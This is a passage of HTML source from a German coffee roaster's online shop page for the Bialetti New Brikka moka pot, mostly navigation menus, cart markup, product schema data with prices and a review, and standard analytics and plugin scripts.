	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a><span class="nm-menu-toggle"></span></li>
                        
                                            </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://tegernseer-kaffeeroesterei.de/warenkorb/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-mobile-menu-account-btn">Anmelden</a></li>                        
                                            </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div data-rocket-location-hash="b7dbcbdfa5a9b35f2014e551aaa407c3" id="nm-widget-panel" class="nm-widget-panel">
    <div data-rocket-location-hash="ff164238f1315f04666f1ae1b14b1459" class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Warenkorb</span>
                    <span class="nm-widget-panel-close-title">Schließen</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://tegernseer-kaffeeroesterei.de/warenkorb/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="6ba7e61819" /><input type="hidden" name="_wp_http_referer" value="/produkt/bialetti-new-brikka/" /></form>
    
<div id="nm-cart-panel-loader">
    <span class="nm-loader">Updating&hellip;</span>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Es befinden sich keine Produkte im Warenkorb.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://tegernseer-kaffeeroesterei.de/shop/" id="nm-cart-panel-continue" class="button border">Einkauf fortsetzen</a>
        </p>
        
    </div>

</div>

    
</div>

        </div>
    </div>
</div>            
            
            <div data-rocket-location-hash="e86b464cec3b4596f4f86e97dba51be8" id="nm-page-overlay"></div>
            
            <div data-rocket-location-hash="756292f098362021d116659b26f25172" id="nm-quickview" class="clearfix"></div>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript">
jQuery(document).ready(function($) {
    // Führe den AJAX-Aufruf aus, um den verarbeiteten Shortcode zu erhalten
    $.ajax({
        url: 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php',
        type: 'POST',
        data: {
            'action': 'insert_fe_widget',
            // hier können weitere Daten gesendet werden, z.B. ein Sicherheitsnonce
        },
        success: function(response) {
            // Füge den verarbeiteten Shortcode in den DIV-Container ein
            $('#nm-shop-browse-wrap').prepend(response);
        }
    });
});
</script>
<div data-rocket-location-hash="d2f305ac00c0e861dede59cd32e9abf2" id="nm-page-includes" class="products " style="display:none;">&nbsp;</div>

<div data-rocket-location-hash="73964f24b65ba41109a269e7319aaeb3" class="wpc-filters-overlay"></div>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#product","name":"Bialetti New Brikka","url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/","description":"Brikka - für Mokka mit einer perfekten Crema - einzigartiges Design und ein patentiertes System von Bialetti","image":[{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#primaryimage"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#Bialetti New Brikka"},{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#Bialetti New Brikka"}],"sku":"Bialetti-6188","aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Sabine"},"reviewBody":"Die Bialetti Brikka funktioniert mit dem richtigen  Espresso (Mischung)  sehr gut. Die Mahlung sollte nicht zu fein sein.\nTolles kleines Kännchen ","datePublished":"2021-07-12T20:34:14+02:00","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/review/4130-0","name":"Bialetti New Brikka"}],"brand":{"@type":"Brand","name":"Erste Tegernseer Kaffeerösterei"},"productGroupID":"Bialetti-6188","hasVariant":[{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/4130-0","name":"Bialetti New Brikka - 2-tassen","url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/?attribute_pa_grosse=2-tassen","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#Bialetti New Brikka","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","width":812,"height":921},"sku":"Bialetti-6188-2tassen","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/4130-0","name":"Bialetti New Brikka - 2-tassen","url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/?attribute_pa_grosse=2-tassen","priceSpecification":{"@type":"PriceSpecification","price":"59.90","priceCurrency":"EUR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://tegernseer-kaffeeroesterei.de/#/product/4130-1","name":"Bialetti New Brikka - 4-tassen","url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/?attribute_pa_grosse=4-tassen","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#Bialetti New Brikka","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","width":812,"height":921},"sku":"Bialetti-6188-4tassen","offers":{"@type":"Offer","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/offer/4130-1","name":"Bialetti New Brikka - 4-tassen","url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/?attribute_pa_grosse=4-tassen","priceSpecification":{"@type":"PriceSpecification","price":"74.90","priceCurrency":"EUR","valueAddedTaxIncluded":true}}}],"mainEntityOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/"}}]}</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224130%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=Bialetti+New+Brikka&cd%5Bcategory_name%5D=Kaffeezubereitung%2C+Bialetti+Mokkakanne&cd%5Bvalue%5D=59.9&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224130%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=59.9&cd%5Bpage_title%5D=Bialetti+New+Brikka&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4130&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fprodukt%2Fbialetti-new-brikka%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=PageView&noscript=1&cd%5Bpage_title%5D=Bialetti+New+Brikka&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4130&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fprodukt%2Fbialetti-new-brikka%2F" alt=""></noscript>

<div data-rocket-location-hash="79dfa94cce031f84b87636339dd25752" class="nm-product-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>	
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>		
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
                <button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
                <button class="pswp__button pswp__button--share nm-font nm-font-plus" aria-label="Teilen">
				<button class="pswp__button pswp__button--close nm-font nm-font-close2" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader nm-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left nm-font nm-font-angle-thin-left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right nm-font nm-font-angle-thin-right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div data-rocket-location-hash="e36284d6a928a9081e58aeeaea022693" class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div data-rocket-location-hash="2c901b3ee20e85cdc4a599bae08e4be7" class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cbr-fronend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=1768161558' type='text/css' media='all' />
<link rel='stylesheet' id='wp-schema-pro-fontend-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-schema-pro/admin/assets/min-css/frontend.min.css' type='text/css' media='all' />
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"4dc172d5e2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js" id="dismissible-wp-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Bis zu 5 Bilder oder Videos hochladen","cr_upload_error_file_type":"Fehler: akzeptierte Dateitypen sind PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fehler: Du hast versucht, zu viele Dateien hochzuladen. Die maximale Anzahl an Dateien, die hochgeladen werden k\u00f6nnen, betr\u00e4gt 5.","cr_upload_error_file_size":"Die Datei kann nicht hochgeladen werden, da ihre Gr\u00f6\u00dfe das Limit von 25 MB \u00fcberschreitet","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js" id="fue-front-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kasse\/??(.*)|\/warenkorb\/?|\/mein-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tegernseer-kaffeeroesterei.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/tegernseer-kaffeeroesterei.de","ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","error_badge":"<span class=\"error-badge\">Die UST ID ist nicht g\u00fcltig!<\/span>","correct_badge":"<span class=\"correct-badge\">\u00a0<\/span>","spinner":"<span class=\"spinner-badge\">Validierung ...<\/span>","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"shipping","display_vat_field":"always_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js" id="german-market-wcvat-js-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopAttsSwapImage":"0","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"1","shopSearchUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"3","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"0","touchHover":"1","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/easyzoom.min.js" id="easyzoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js" id="selectod-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop.min.js" id="nm-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-single-product.min.js" id="nm-shop-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
